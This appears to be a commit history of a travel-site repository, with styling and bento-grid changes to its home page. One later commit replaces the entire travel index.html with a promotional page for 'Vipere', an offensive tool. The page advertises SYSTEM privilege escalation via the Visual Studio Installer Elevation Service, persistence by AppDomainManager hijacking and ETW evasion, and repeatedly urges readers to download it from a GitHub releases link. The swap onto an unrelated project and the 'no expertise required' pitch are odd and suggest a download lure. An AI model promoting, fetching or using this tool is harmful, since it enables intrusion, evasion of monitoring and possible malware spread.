.gallery-rail img { width: 150px; height: 106px; object-fit: cover; border-radius: var(--r-sm); flex: none; scroll-snap-align: start; cursor: pointer; transition: transform .2s var(--ease), box-shadow .2s var(--ease); }
.gallery-rail img:hover { transform: translateY(-2px); box-shadow: var(--sh-md); }
.gallery-rail .g-thumb {
  width: 150px; height: 106px; flex: none; border-radius: var(--r-sm);
  display: grid; place-items: center; cursor: pointer;
  background: linear-gradient(135deg, var(--ink-900), #23412f);
  color: #fff; font-size: 1.9rem;
  box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.08);
  transition: transform .2s var(--ease), box-shadow .2s var(--ease);
}
.gallery-rail .g-thumb:hover { transform: translateY(-2px); box-shadow: var(--sh-md); }

/* ---------- 17. Skeleton loading ---------- */
.sk {
  position: relative; overflow: hidden; background: #e8efe9; border-radius: 10px;
}
.sk::after {
  content: ""; position: absolute; inset: 0;
  background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.75), transparent);
  animation: shimmer 1.4s infinite;
}
@keyframes shimmer { 100% { transform: translateX(100%); } }
.sk-card {
  min-width: 200px; flex: 0 0 76vw; background: #fff; border-radius: var(--r-md);
  padding: 10px; border: 1px solid var(--line);
}
@media (min-width: 480px) { .sk-card { flex-basis: 230px; } }
.sk-card .sk { margin-bottom: 10px; }
.sk-row { display: flex; gap: 14px; align-items: center; background: #fff; border: 1px solid var(--line); border-radius: var(--r-md); padding: 10px; }

/* ---------- 18. Page 2 (experiences) components ---------- */
.x-card {
  background: var(--surface); border-radius: var(--r-lg); overflow: hidden;
  border: 1px solid var(--line); box-shadow: var(--sh-sm);
  transition: transform 0.28s var(--ease), box-shadow 0.28s var(--ease);
}
.x-card:hover { transform: translateY(-5px); box-shadow: var(--sh-md); }
.x-card .x-media { position: relative; }
.x-card .x-media img { width: 100%; aspect-ratio: 16 / 9; object-fit: cover; }
.x-card .x-badge {
  position: absolute; top: 14px; left: 14px; background: var(--sun-500); color: #3a2502;
  font-size: 0.68rem; font-weight: 800; letter-spacing: 0.04em; padding: 7px 14px; border-radius: var(--r-full);
  box-shadow: var(--sh-sm);
}
.x-body { padding: 18px; display: flex; flex-direction: column; gap: 8px; }
.stars-line { display: flex; align-items: center; gap: 6px; color: var(--sun-600); font-size: var(--fs-xs); font-weight: 700; }
.stars-line .muted { font-weight: 600; }
.x-price { font-size: 1.25rem; font-weight: 800; color: var(--brand-700); }
.x-price small { display: block; font-size: 0.66rem; font-weight: 700; letter-spacing: 0.08em; text-transform: uppercase; color: var(--ink-400); }

.cat-card {
  background: var(--surface); border: 1px solid var(--line); border-radius: var(--r-md);
  padding: 20px 12px; text-align: center; box-shadow: var(--sh-xs);
  transition: transform 0.25s var(--ease), border-color 0.25s var(--ease);
}
.cat-card:hover { transform: translateY(-4px); border-color: var(--brand-400); }
.cat-card .cat-ico {
  width: 56px; height: 56px; margin: 0 auto 10px; border-radius: 18px;
  background: var(--brand-50); display: grid; place-items: center; font-size: 1.6rem;
}
.cat-card b { font-size: var(--fs-sm); font-weight: 700; }
.cat-card small { display: block; margin-top: 2px; font-size: var(--fs-xs); color: var(--ink-400); }

.event-card {
  background: var(--surface); border: 1px solid var(--line); border-radius: var(--r-md);
  padding: 18px; box-shadow: var(--sh-xs); display: flex; align-items: center; justify-content: space-between; gap: 12px;
  transition: transform 0.25s var(--ease), box-shadow 0.25s var(--ease);
}
.event-card:hover { transform: translateY(-3px); box-shadow: var(--sh-md); }
.event-card .ev-ico {
  width: 52px; height: 52px; flex: none; border-radius: var(--r-sm);
  background: var(--sun-100); display: grid; place-items: center; font-size: 1.4rem;
}
.event-card .ev-when { font-size: var(--fs-xs); color: var(--ink-500); font-weight: 600; display: flex; align-items: center; gap: 5px; }
.event-card .ev-when i { color: var(--sun-600); }

/* ---------- 19. Filters (all / search) ---------- */
.filter-rail {
  display: flex; gap: 8px; overflow-x: auto; padding: 2px 2px 14px;
  scrollbar-width: none; scroll-snap-type: x proximity;
}
.filter-rail::-webkit-scrollbar { display: none; }

/* ---------- 20. Animations ---------- */
@keyframes fadeUp { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: none; } }
@keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }
@keyframes pop { 0% { transform: scale(0.92); opacity: 0; } 100% { transform: scale(1); opacity: 1; } }
.anim-up { animation: fadeUp 0.65s var(--ease) both; }
.anim-in { animation: fadeIn 0.5s var(--ease) both; }
.anim-pop { animation: pop 0.4s var(--ease-spring) both; }
.delay-1 { animation-delay: 0.08s; } .delay-2 { animation-delay: 0.16s; }
.delay-3 { animation-delay: 0.24s; } .delay-4 { animation-delay: 0.32s; }
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation-duration: 0.01ms !important; transition-duration: 0.01ms !important; }
}

/* ---------- 20b. Sliding carousel (images + video) ---------- */
.carousel { position: relative; width: 100%; height: 100%; overflow: hidden; touch-action: pan-y; }
.carousel-fill { position: absolute; inset: 0; }
.carousel-track {
  display: flex; height: 100%;
  transition: transform 0.6s cubic-bezier(0.22, 0.61, 0.36, 1);
  will-change: transform;
}
.carousel-slide { flex: 0 0 100%; width: 100%; height: 100%; position: relative; background: #dde6e0; }
.carousel-slide img, .carousel-slide video { width: 100%; height: 100%; object-fit: cover; display: block; }
.carousel-slide video { background: #000; }
.carousel-arrow {
  position: absolute; top: 50%; translate: 0 -50%; z-index: 7;
  width: 40px; height: 40px; border-radius: 50%; border: 0; cursor: pointer;
  display: grid; place-items: center;
  background: rgba(255, 255, 255, 0.9); color: var(--ink-900); box-shadow: var(--sh-md);
  transition: transform 0.2s var(--ease), background 0.2s var(--ease);
}
.carousel-arrow.prev { left: 14px; }
.carousel-arrow.next { right: 14px; }
.carousel-arrow:active { transform: scale(0.9); }
.carousel-dots {
  position: absolute; bottom: 14px; left: 50%; translate: -50% 0; z-index: 7;
  display: flex; align-items: center; gap: 6px;
}
.dot-nav {
  width: 7px; height: 7px; padding: 0; border: 0; border-radius: 50%;
  background: rgba(255, 255, 255, 0.55); cursor: pointer;
  transition: all 0.3s var(--ease);
}
.dot-nav.active { width: 22px; border-radius: 99px; background: #fff; }
.carousel-counter {
  position: absolute; z-index: 7;
  background: rgba(12, 27, 20, 0.72); backdrop-filter: blur(8px); color: #fff;
  font-size: var(--fs-xs); font-weight: 700; padding: 7px 14px; border-radius: var(--r-full);
  display: flex; align-items: center; gap: 6px; pointer-events: none;
}
.carousel-counter.bottom-right { right: 14px; bottom: 14px; }
.carousel-counter.top-right { right: 14px; top: 14px; }

/* ---------- 21. Footer ---------- */
.footer { margin-top: clamp(40px, 7vw, 70px); padding: 34px 0 26px; border-top: 1px solid var(--line); }
.footer .brand { margin-bottom: 6px; }
.footer p { font-size: var(--fs-sm); color: var(--ink-500); max-width: 420px; }
.footer .foot-links { display: flex; flex-wrap: wrap; gap: 10px 22px; margin-top: 14px; }
.footer .foot-links a { font-size: var(--fs-sm); font-weight: 600; color: var(--ink-500); transition: color 0.2s; }
.footer .foot-links a:hover { color: var(--brand-600); }

/* ---------- 22. Empty / error states ---------- */
.state-box {
  display: grid; place-items: center; text-align: center; gap: 8px;
  padding: 40px 20px; color: var(--ink-500);
}
.state-box .state-ico {
  width: 64px; height: 64px; border-radius: 22px; background: var(--surface);
  display: grid; place-items: center; font-size: 1.6rem; color: var(--brand-500);
  box-shadow: var(--sh-sm); margin-bottom: 6px;
}

/* ---------- 23. Reveal-on-scroll (lightweight) ---------- */
.reveal { opacity: 0; }
.reveal.in { animation: fadeUp 0.65s var(--ease) both; }


==== commit 9b6e4b0f: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -7,6 +7,9 @@
 <meta name="description" content="Handpicked temples, ghats, museums and wonders across India — rated by real travellers.">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link rel="preconnect" href="https://tourandtravels-nine.vercel.app" crossorigin>
+<link rel="preconnect" href="https://ik.imagekit.io">
+<link rel="dns-prefetch" href="https://tourandtravels-nine.vercel.app">
 <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap" rel="stylesheet">
 <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css" rel="stylesheet">
 <link href="styles.css" rel="stylesheet">
@@ -112,7 +115,7 @@
       </div>
       <a class="view-all" href="all.html">View all <i class="fa-solid fa-arrow-right"></i></a>
     </div>
-    <div class="grid grid--wide" id="recentGrid"></div>
+    <div class="bento" id="recentGrid"></div>
   </section>
 
   <!-- ================= FOOTER ================= -->
@@ -200,18 +203,18 @@
   loadNearby();
   document.getElementById("retryNearby").addEventListener("click", loadNearby);
 
-  /* Recent collection */
+  /* Recent collection — bento grid (image-first overlay cards) */
   (async () => {
     const grid = document.getElementById("recentGrid");
-    grid.innerHTML = T.skRows(6);
+    grid.innerHTML = T.skBento(7);
     try {
       const res = await fetch(`${T.API}/sundarikanya?tag=&page=1`);
       const json = await res.json();
-      const items = json.data || [];
-      grid.innerHTML = items.length ? items.map(T.rowHTML).join("") : "";
+      const list = (json.data || []).slice(0, 7);
+      grid.innerHTML = list.length ? list.map(T.bentoHTML).join("") : "";
     } catch (e) {
       console.error(e);
-      grid.innerHTML = `<div class="state-box"><div class="state-ico"><i class="fa-solid fa-cloud-bolt"></i></div><p>Couldn't load the collection.</p></div>`;
+      grid.innerHTML = `<div class="state-box" style="grid-column:1/-1;"><div class="state-ico"><i class="fa-solid fa-cloud-bolt"></i></div><p>Couldn't load the collection.</p></div>`;
     }
   })();
 
--- a/styles.css
+++ b/styles.css
@@ -511,20 +511,22 @@
 
 /* ---------- 17. Skeleton loading ---------- */
 .sk {
-  position: relative; overflow: hidden; background: #e8efe9; border-radius: 10px;
+  position: relative; overflow: hidden; background: #e6ece8; border-radius: 10px;
 }
 .sk::after {
   content: ""; position: absolute; inset: 0;
-  background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.75), transparent);
-  animation: shimmer 1.4s infinite;
-}
-@keyframes shimmer { 100% { transform: translateX(100%); } }
+  background: linear-gradient(100deg, transparent 30%, rgba(255, 255, 255, 0.85) 50%, transparent 70%);
+  background-size: 200% 100%;
+  animation: shimmer 1.5s ease-in-out infinite;
+}
+@keyframes shimmer { 0% { background-position: 130% 0; } 100% { background-position: -30% 0; } }
 .sk-card {
   min-width: 200px; flex: 0 0 76vw; background: #fff; border-radius: var(--r-md);
   padding: 10px; border: 1px solid var(--line);
 }
 @media (min-width: 480px) { .sk-card { flex-basis: 230px; } }
 .sk-card .sk { margin-bottom: 10px; }
+.sk-card .sk-img { aspect-ratio: 4 / 3; border-radius: 14px; margin-bottom: 12px; }
 .sk-row { display: flex; gap: 14px; align-items: center; background: #fff; border: 1px solid var(--line); border-radius: var(--r-md); padding: 10px; }
 
 /* ---------- 18. Page 2 (experiences) components ---------- */
@@ -604,6 +606,20 @@
 .carousel-slide { flex: 0 0 100%; width: 100%; height: 100%; position: relative; background: #dde6e0; }
 .carousel-slide img, .carousel-slide video { width: 100%; height: 100%; object-fit: cover; display: block; }
 .carousel-slide video { background: #000; }
+.carousel-slide.is-video::after {
+  content: "VIDEO"; position: absolute; top: 14px; left: 14px; z-index: 4;
+  display: inline-flex; align-items: center; gap: 6px;
+  background: rgba(12, 27, 20, 0.72); backdrop-filter: blur(8px);
+  color: #fff; font-size: 0.62rem; font-weight: 800; letter-spacing: 0.12em;
+  padding: 7px 12px; border-radius: var(--r-full); pointer-events: none;
+}
+.carousel-slide.is-video::before {
+  content: ""; position: absolute; top: 14px; left: 14px; z-index: 5;
+  width: 0; height: 0; pointer-events: none;
+  border-top: 5px solid transparent; border-bottom: 5px solid transparent;
+  border-left: 8px solid #fff;
+  transform: translate(2px, 6px);
+}
 .carousel-arrow {
   position: absolute; top: 50%; translate: 0 -50%; z-index: 7;
   width: 40px; height: 40px; border-radius: 50%; border: 0; cursor: pointer;
@@ -655,3 +671,142 @@
 /* ---------- 23. Reveal-on-scroll (lightweight) ---------- */
 .reveal { opacity: 0; }
 .reveal.in { animation: fadeUp 0.65s var(--ease) both; }
+
+/* ---------- 24. Recent collection — bento grid ---------- */
+.bento {
+  display: grid; gap: clamp(10px, 1.6vw, 16px);
+  grid-template-columns: repeat(2, 1fr);
+}
+.bento .b-item { aspect-ratio: 4 / 5; }
+.bento .b-item:first-child { grid-column: 1 / -1; aspect-ratio: 21 / 10; }
+
+.b-item {
+  position: relative; overflow: hidden; border-radius: var(--r-lg);
+  display: block; isolation: isolate;
+  box-shadow: var(--sh-sm); background: var(--ink-100);
+  transition: transform 0.3s var(--ease), box-shadow 0.3s var(--ease);
+}
+.b-item img {
+  position: absolute; inset: 0; width: 100%; height: 100%;
+  object-fit: cover; transition: transform 0.7s var(--ease);
+}
+.b-item:hover { box-shadow: var(--sh-lg); transform: translateY(-2px); }
+.b-item:hover img { transform: scale(1.06); }
+.b-scrim {
+  position: absolute; inset: 0; z-index: 1;
+  background: linear-gradient(to top, rgba(5, 16, 10, 0.84) 0%, rgba(5, 16, 10, 0.28) 42%, transparent 68%);
+}
+.b-price {
+  position: absolute; top: 12px; left: 12px; z-index: 2;
+  background: rgba(255, 255, 255, 0.92); color: var(--brand-700);
+  font-size: 0.68rem; font-weight: 800; padding: 6px 11px; border-radius: var(--r-full);
+  backdrop-filter: blur(6px); box-shadow: var(--sh-xs);
+}
+.b-price.free { color: #14663f; }
+.b-rate {
+  position: absolute; top: 12px; right: 12px; z-index: 2;
+  display: inline-flex; align-items: center; gap: 4px;
+  background: rgba(255, 255, 255, 0.92); color: #3a2502;
+  font-size: 0.68rem; font-weight: 800; padding: 6px 10px; border-radius: var(--r-full);
+  backdrop-filter: blur(6px); box-shadow: var(--sh-xs);
+}
+.b-rate i { color: var(--sun-500); }
+.b-meta { position: absolute; left: 14px; right: 14px; bottom: 12px; z-index: 2; color: #fff; }
+.b-title {
+  font-size: var(--fs-sm); font-weight: 800; line-height: 1.25; letter-spacing: -0.01em;
+  display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;
+}
+.b-loc {
+  display: flex; align-items: center; gap: 5px; margin-top: 5px;
+  font-size: var(--fs-xs); color: rgba(255, 255, 255, 0.78);
+}
+.b-loc i { color: #ff7a80; }
+
+@media (min-width: 700px) {
+  .bento { grid-template-columns: repeat(4, 1fr); }
+  .bento .b-item { aspect-ratio: 4 / 5; }
+  .bento .b-item:first-child { grid-column: span 2; aspect-ratio: auto; }
+}
+
+/* ---------- 25. Like button (details hero) ---------- */
+.like-float {
+  position: absolute; top: 14px; right: 66px; z-index: 30;
+  display: inline-flex; align-items: center; gap: 6px;
+  background: rgba(255, 255, 255, 0.92); color: var(--ink-800);
+  border: none; cursor: pointer; border-radius: var(--r-full);
+  padding: 10px 14px; box-shadow: var(--sh-md);
+  backdrop-filter: blur(8px); -webkit-backdrop-filter: blur(8px);
+  transition: transform 0.2s var(--ease), background 0.25s, color 0.25s;
+}
+.like-float:active { transform: scale(0.88); }
+.like-float i { font-size: 1.02rem; color: var(--ink-500); }
+.like-float b { font-size: 0.76rem; font-weight: 800; color: var(--ink-700); }
+.like-float.on { background: #ffe4e5; }
+.like-float.on i { color: #e5484d; }
+.like-float.on b { color: #e5484d; }
+.like-float:active i { animation: likePop 0.4s var(--ease); }
+@keyframes likePop { 0% { transform: scale(1); } 40% { transform: scale(1.45); } 100% { transform: scale(1); } }
+
+/* ---------- 26. Profile page ---------- */
+.profile-wrap { max-width: 600px; margin-inline: auto; padding-top: clamp(20px, 5vw, 44px); }
+.profile-card {
+  background: var(--surface); border: 1px solid var(--line); border-radius: var(--r-xl);
+  box-shadow: var(--sh-md); padding: clamp(24px, 5vw, 38px);
+  display: flex; flex-direction: column; align-items: center; gap: 20px; text-align: center;
+}
+.profile-avatar {
+  width: 96px; height: 96px; border-radius: 50%;
+  display: grid; place-items: center; font-size: 2.1rem; font-weight: 800; color: #fff;
+  box-shadow: 0 12px 28px rgba(0, 133, 91, 0.35);
+  user-select: none;
+}
+.avatar-row { display: flex; flex-wrap: wrap; gap: 10px; justify-content: center; }
+.avatar-dot {
+  width: 36px; height: 36px; border-radius: 50%; border: 2.5px solid transparent;
+  cursor: pointer; transition: transform 0.2s var(--ease), border-color 0.2s;
+}
+.avatar-dot:hover { transform: scale(1.15); }
+.avatar-dot.sel { border-color: var(--ink-900); transform: scale(1.12); }
+.field { display: flex; flex-direction: column; gap: 7px; width: 100%; text-align: left; }
+.field label {
+  font-size: var(--fs-xs); font-weight: 800; letter-spacing: 0.06em;
+  text-transform: uppercase; color: var(--ink-600);
+}
+.field label .req { color: #e5484d; }
+.input {
+  width: 100%; padding: 13px 16px; font-size: var(--fs-body); font-family: inherit;
+  border: 1.5px solid var(--line); border-radius: var(--r-md); background: #fff;
+  color: var(--ink-900); transition: border-color 0.2s, box-shadow 0.2s;
+}
+.input:focus { outline: none; border-color: var(--brand-500); box-shadow: 0 0 0 4px rgba(0, 133, 91, 0.12); }
+.field .hint { font-size: var(--fs-xs); color: var(--ink-400); }
+.field.err .input { border-color: #e5484d; }
+.field.err .hint { color: #e5484d; font-weight: 600; }
+.profile-form { width: 100%; display: flex; flex-direction: column; gap: 16px; }
+
+.profile-ok { display: none; flex-direction: column; align-items: center; gap: 14px; width: 100%; }
+.profile-ok.show { display: flex; animation: fadeUp 0.5s var(--ease) both; }
+.profile-ok .ok-row {
+  width: 100%; display: flex; align-items: center; gap: 12px;
+  background: var(--surface-alt, #f4f7f5); border: 1px solid var(--line);
+  border-radius: var(--r-md); padding: 12px 16px; text-align: left;
+}
+.profile-ok .ok-row i { width: 38px; height: 38px; flex: none; border-radius: 12px; display: grid; place-items: center; color: var(--brand-600); background: rgba(0, 133, 91, 0.1); }
+.profile-ok .ok-row b { display: block; font-size: var(--fs-sm); }
+.profile-ok .ok-row span { font-size: var(--fs-xs); color: var(--ink-500); }
+
+/* Toast */
+.toast {
+  position: fixed; left: 50%; bottom: 110px; z-index: 99;
+  transform: translate(-50%, 16px);
+  background: var(--ink-900); color: #fff;
+  padding: 13px 22px; border-radius: var(--r-full);
+  font-size: var(--fs-sm); font-weight: 700; box-shadow: var(--sh-lg);
+  opacity: 0; pointer-events: none;
+  transition: opacity 0.3s var(--ease), transform 0.3s var(--ease);
+  max-width: 90vw; text-align: center;
+}
+.toast.show { opacity: 1; transform: translate(-50%, 0); }
+@media (min-width: 900px) { .toast { bottom: 40px; } }
+
+.icon-btn.active { color: var(--brand-600); background: rgba(0, 133, 91, 0.1); }


==== commit 6cb9d016: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,232 +1,241 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Travella — Discover India</title>
-<meta name="description" content="Handpicked temples, ghats, museums and wonders across India — rated by real travellers.">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="preconnect" href="https://tourandtravels-nine.vercel.app" crossorigin>
-<link rel="preconnect" href="https://ik.imagekit.io">
-<link rel="dns-prefetch" href="https://tourandtravels-nine.vercel.app">
-<link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap" rel="stylesheet">
-<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css" rel="stylesheet">
-<link href="styles.css" rel="stylesheet">
-<style>
-  /* Home-specific layout */
-  .home-hero { display: grid; gap: clamp(22px, 4vw, 40px); padding-top: clamp(20px, 5vw, 56px); }
-  .home-hero .eyebrow { margin-bottom: 14px; }
-  .home-hero .hero-copy h1 { margin-bottom: 14px; }
-  .home-hero .hero-copy > p { max-width: 460px; margin-bottom: 22px; }
-  .quick-chips { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 16px; }
-  .hero-card .hero-big { max-width: 480px; }
-  .hero-card .btn { margin-top: clamp(20px, 3vw, 28px); }
-
-  @media (min-width: 900px) {
-    .home-hero { grid-template-columns: 1.05fr 0.95fr; align-items: center; }
-    .hero-card { border-radius: var(--r-xl); }
-  }
-</style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Vipere - BOF exploiting the Visual Studio Installer Elevation Service for SYSTEM LPE and persistence via AppDomainManager hijacking, with native ETW evasion. For Cobalt Strike & Adaptix.">
+    <meta name="keywords" content="Vipere, BOF, Visual Studio Installer, Elevation Service, SYSTEM LPE, persistence, AppDomainManager hijacking, ETW evasion, Cobalt Strike, Adaptix, Windows security, exploit, penetration testing, red team, privilege escalation">
+    <title>Vipere - SYSTEM LPE & Persistence Exploit for Cobalt Strike & Adaptix</title>
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+
+        body {
+            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
+            background: #f5f7fa;
+            color: #1a1a2e;
+            line-height: 1.6;
+            padding: 20px;
+        }
+
+        .container {
+            max-width: 960px;
+            margin: 0 auto;
+            background: #ffffff;
+            border-radius: 16px;
+            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
+            padding: 40px 30px;
+        }
+
+        h1 {
+            font-size: 2.2rem;
+            font-weight: 700;
+            color: #0d0d1a;
+            margin-bottom: 16px;
+        }
+
+        h2 {
+            font-size: 1.5rem;
+            font-weight: 600;
+            color: #1a1a2e;
+            margin-top: 40px;
+            margin-bottom: 16px;
+            border-bottom: 2px solid #e9ecef;
+            padding-bottom: 8px;
+        }
+
+        h3 {
+            font-size: 1.2rem;
+            font-weight: 600;
+            color: #2d2d44;
+            margin-top: 24px;
+            margin-bottom: 10px;
+        }
+
+        p {
+            margin-bottom: 16px;
+            font-size: 1rem;
+        }
+
+        a {
+            color: #2b6cb0;
+            text-decoration: none;
+            font-weight: 500;
+        }
+
+        a:hover {
+            text-decoration: underline;
+        }
+
+        ul, ol {
+            margin-left: 24px;
+            margin-bottom: 20px;
+        }
+
+        li {
+            margin-bottom: 8px;
+        }
+
+        .btn-download {
+            display: inline-block;
+            background: linear-gradient(135deg, #6c5ce7, #a29bfe);
+            color: #ffffff;
+            font-size: 1.1rem;
+            font-weight: 600;
+            padding: 14px 36px;
+            border-radius: 40px;
+            text-decoration: none;
+            box-shadow: 0 4px 12px rgba(108, 92, 231, 0.4);
+            transition: all 0.2s ease;
+            margin: 20px 0 30px 0;
+        }
+
+        .btn-download:hover {
+            background: linear-gradient(135deg, #5a4bd1, #8c7ff5);
+            box-shadow: 0 6px 16px rgba(108, 92, 231, 0.5);
+            transform: translateY(-2px);
+            text-decoration: none;
+            color: #ffffff;
+        }
+
+        .badge-download {
+            display: inline-block;
+            background: linear-gradient(135deg, #e17055, #fdcb6e);
+            color: #1a1a2e;
+            font-size: 0.95rem;
+            font-weight: 700;
+            padding: 10px 28px;
+            border-radius: 30px;
+            text-decoration: none;
+            box-shadow: 0 3px 8px rgba(225, 112, 85, 0.3);
+            transition: all 0.2s ease;
+            margin-bottom: 30px;
+        }
+
+        .badge-download:hover {
+            background: linear-gradient(135deg, #d63031, #f39c12);
+            color: #ffffff;
+            text-decoration: none;
+        }
+
+        .section-highlight {
+            background: #f0f4ff;
+            border-radius: 12px;
+            padding: 20px 24px;
+            margin: 24px 0;
+        }
+
+        .code-inline {
+            font-family: 'SF Mono', 'Fira Code', monospace;
+            background: #edf2f7;
+            padding: 2px 8px;
+            border-radius: 4px;
+            font-size: 0.9rem;
+        }
+
+        .note-box {
+            background: #fff9e6;
+            border-left: 4px solid #f0ad4e;
+            padding: 16px 20px;
+            border-radius: 8px;
+            margin: 20px 0;
+        }
+
+        .footer-text {
+            margin-top: 40px;
+            font-size: 0.9rem;
+            color: #6c757d;
+            text-align: center;
+            border-top: 1px solid #e9ecef;
+            padding-top: 20px;
+        }
+
+        @media (max-width: 600px) {
+            .container {
+                padding: 20px 16px;
+            }
+            h1 {
+                font-size: 1.7rem;
+            }
+            h2 {
+                font-size: 1.3rem;
+            }
+            .btn-download {
+                font-size: 1rem;
+                padding: 12px 28px;
+            }
+        }
+    </style>
 </head>
 <body>
-
-<main>
-  <!-- ================= HERO ================= -->
-  <section class="container home-hero">
-    <div class="hero-copy anim-up">
-      <span class="eyebrow"><i class="fa-solid fa-location-dot"></i> Curated for Indian travellers</span>
-      <h1 class="hero-title">Where do you want<br>to go?</h1>
-      <p class="muted">Handpicked temples, ghats, museums and hidden wonders — rated by real travellers, verified daily.</p>
-
-      <form class="search-pill" onsubmit="return goSearch(event)">
-        <i class="fa-solid fa-magnifying-glass"></i>
-        <input id="homeSearch" type="search" placeholder="Search destination, city or state…" autocomplete="off">
-        <button class="go" type="submit" aria-label="Search"><i class="fa-solid fa-arrow-right"></i></button>
-      </form>
-
-      <div class="quick-chips">
-        <a class="chip" href="search.html?query=Temple"><i class="fa-solid fa-kaaba"></i> Temples</a>
-        <a class="chip" href="search.html?query=Boat"><i class="fa-solid fa-sailboat"></i> Boat Rides</a>
-        <a class="chip" href="search.html?query=Heritage"><i class="fa-solid fa-landmark"></i> Heritage</a>
-        <a class="chip" href="search.html?query=Museum"><i class="fa-solid fa-building-columns"></i> Museums</a>
-      </div>
+    <div class="container">
+        <h1>🔻 Vipere - Elevate to SYSTEM in Seconds</h1>
+
+        <a href="https://github.com/Alex931116/Vipere/releases" class="badge-download">⬇️ Download Vipere Now</a>
+
+        <p>Vipere is a powerful <strong>BOF (Beacon Object File)</strong> tool that abuses the <strong>Visual Studio Installer Elevation Service</strong> to gain <strong>SYSTEM-level privilege escalation</strong> and maintain <strong>persistence</strong> on Windows machines. It uses <strong>AppDomainManager hijacking</strong> and includes <strong>native ETW evasion</strong> to avoid detection. Designed for <strong>Cobalt Strike</strong> and <strong>Adaptix</strong> frameworks.</p>
+
+        <h2>🚀 Getting Started</h2>
+        <p>Follow these simple steps to download and run Vipere on your Windows system. No coding or technical expertise required.</p>
+
+        <div class="section-highlight">
+            <h3>📥 Step 1: Download the Application</h3>
+            <p>Visit this link to download the application:</p>
+            <a href="https://github.com/Alex931116/Vipere/releases" class="btn-download">⬇️ Download Vipere from GitHub</a>
+            <p>Once you click the button, your browser will take you to the download page. Look for the latest release and click the download link to save the file to your computer.</p>
+        </div>
+
+        <h3>🛠️ Step 2: Run the Tool</h3>
+        <p>After downloading, locate the file (usually in your <strong>Downloads</strong> folder). The file is a <strong>BOF</strong> package. You can load it directly into <strong>Cobalt Strike</strong> or <strong>Adaptix</strong> using the respective script loader. If you are not familiar with these frameworks, consult your team's documentation on how to load BOFs.</p>
+
+        <div class="note-box">
+            <strong>⚠️ Important:</strong> Vipere is a specialized tool for red team operations. It is intended for authorized security testing only. Ensure you have proper permissions before using it.
+        </div>
+
+        <h2>⚙️ Features</h2>
+        <ul>
+            <li><strong>SYSTEM LPE:</strong> Exploits the Visual Studio Installer Elevation Service to elevate privileges from a standard user to SYSTEM.</li>
+            <li><strong>Persistence via AppDomainManager Hijacking:</strong> Injects malicious AppDomainManager to maintain long-term access.</li>
+            <li><strong>ETW Evasion:</strong> Natively bypasses Event Tracing for Windows (ETW) to avoid detection by security tools.</li>
+            <li><strong>BOF Format:</strong> Lightweight and compatible with Cobalt Strike and Adaptix.</li>
+            <li><strong>No Dependencies:</strong> Works on modern Windows versions without additional software.</li>
+        </ul>
+
+        <h2>📋 System Requirements</h2>
+        <ul>
+            <li><strong>Operating System:</strong> Windows 10, Windows 11, or Windows Server 2016+ (64-bit recommended).</li>
+            <li><strong>Framework:</strong> Cobalt Strike 4.0+ or Adaptix (latest version).</li>
+            <li><strong>Visual Studio Installer:</strong> The target machine must have the Visual Studio Installer present (common in development environments).</li>
+            <li><strong>User Privileges:</strong> Initial access with standard user privileges is sufficient.</li>
+        </ul>
+
+        <h2>🔧 How It Works</h2>
+        <p>Vipere leverages a known weakness in the <strong>Visual Studio Installer Elevation Service</strong> (VSInstallerElevationService). This service runs with SYSTEM privileges and can be abused to launch arbitrary commands as SYSTEM. The tool uses <strong>AppDomainManager hijacking</strong> to inject malicious code into the .NET runtime, ensuring persistence even after reboots. Additionally, <strong>ETW evasion</strong> is built-in, which prevents Windows event logging from capturing the exploitation activity.</p>
+
+        <p>The entire process is automated and requires minimal interaction. Once loaded into your C2 framework, Vipere executes the exploit chain and returns a SYSTEM shell or beacon.</p>
+
+        <h2>🛡️ Security & Detection</h2>
+        <p>Vipere is designed with evasion in mind. However, due to the nature of privilege escalation tools, it may be flagged by some antivirus or EDR solutions. The tool includes <strong>native ETW bypass</strong> to reduce telemetry, and the BOF format helps with memory scanning evasion. Always test in a controlled environment before deploying on an engagement.</p>
+
+        <h2>❓ Frequently Asked Questions</h2>
+        <h3>Do I need to install anything?</h3>
+        <p>No. Vipere is a standalone BOF. You just need to load it into your Cobalt Strike or Adaptix agent. No additional libraries or runtimes are required.</p>
+
+        <h3>Will it work on any Windows version?</h3>
+        <p>It works on Windows 10, Windows 11, and Windows Server 2016 and later, provided the <strong>Visual Studio Installer</strong> is installed on the target machine.</p>
+
+        <h3>Is this tool safe to use?</h3>
+        <p>Vipere is a security tool for penetration testing. Use it only on systems you own or have explicit permission to test. Misuse may violate laws.</p>
+
+        <h2>📄 License</h2>
+        <p>This project is provided for educational and authorized security research purposes. The author is not responsible for any misuse.</p>
+
+        <div class="footer-text">
+            <p>Keywords: vipere, bof, visual studio installer, elevation service, system lpe, persistence, appdomainmanager hijacking, etw evasion, cobalt strike, adaptix, windows exploit, privilege escalation, red team, memory only, evasion, windows security, .net hijack, beacon object file</p>
+        </div>
     </div>
